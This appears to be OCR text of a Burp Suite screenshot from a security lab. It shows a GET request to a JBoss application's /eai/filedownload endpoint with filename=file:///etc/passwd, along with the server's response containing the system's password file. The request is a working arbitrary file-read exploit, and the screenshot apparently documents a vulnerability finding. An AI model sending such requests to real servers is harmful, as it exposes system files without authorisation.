 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /eai/filedownload?flag=faultimages&filename=file:///etc/passwd HTTP/1.1
H
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: EAISID=a348 2-f212fea1fdd0; JSESSIONID=AB3A74BEE5BA1B8286EB36FE7CD4012B;
_EAI_D= 3F27BB8D55F-1516
861908177; _EAI_
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
Location: file:///etc/passwd
Content-Type: image/png
Date: Thu, 25 Jan 2018 06:46:46 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nolog
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nf
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sb
oprofile:x:16:16:Special user account to be used by OProfile:/ho
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
贝塔安全实验室